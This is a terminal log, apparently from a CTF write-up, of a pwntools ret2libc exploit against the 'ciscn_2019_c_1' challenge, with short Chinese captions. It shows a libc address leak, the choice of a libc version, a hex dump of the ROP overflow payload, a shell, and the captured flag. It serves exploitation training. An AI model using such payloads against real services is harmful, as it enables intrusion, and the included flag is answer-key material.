 ciscn_2019_c_1_exp.py:25: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  puts_addr = u64(p.recvuntil('\n')[:-1].ljust(8, b'\x00'))
0x7f8c901d39c0
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-3ubuntu1_amd64
1 - libc6_2.3.6-0ubuntu20_i386
选择libc版本
2 - libc-2.32-6.fc33.i686
3 - libc6_2.27-0ubuntu3_amd64
4 - libc6_2.27-0ubuntu2_amd64
5 - libc6_2.19-0ubuntu6.5_amd64
6 - libc-2.32-7.fc33.i686
7 - libc-2.32-8.fc33.i686
8 - libc-2.32-10.fc33.i686
[+] Choose one : 4
ciscn_2019_c_1_exp.py:33: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('choice!\n', '1')
[DEBUG] Sent 0x2 bytes:
    b'1\n'
[DEBUG] Received 0x25 bytes:
    b'Input your Plaintext to be encrypted\n'
[DEBUG] Sent 0x79 bytes:
    00000000  00 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │·aaa│aaaa│aaaa│aaaa│
    00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000050  61 61 61 61  61 61 61 61  b9 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000060  83 0c 40 00  00 00 00 00  9a 6e 30 90  8c 7f 00 00  │··@·│····│·n0·│····│
    00000070  40 24 1a 90  8c 7f 00 00  0a                        │@$··│····│·│
    00000079
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
    b'Ciphertext\n'
    b'\n'
Ciphertext
$ cat flag
获得权限
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'flag{44ab6eae-3885-44cb-a0b3-093680a881aa}\n'
flag{44ab6eae-3885-44cb-a0b3-093680a881aa}
[*] Got EOF while reading in interactive
$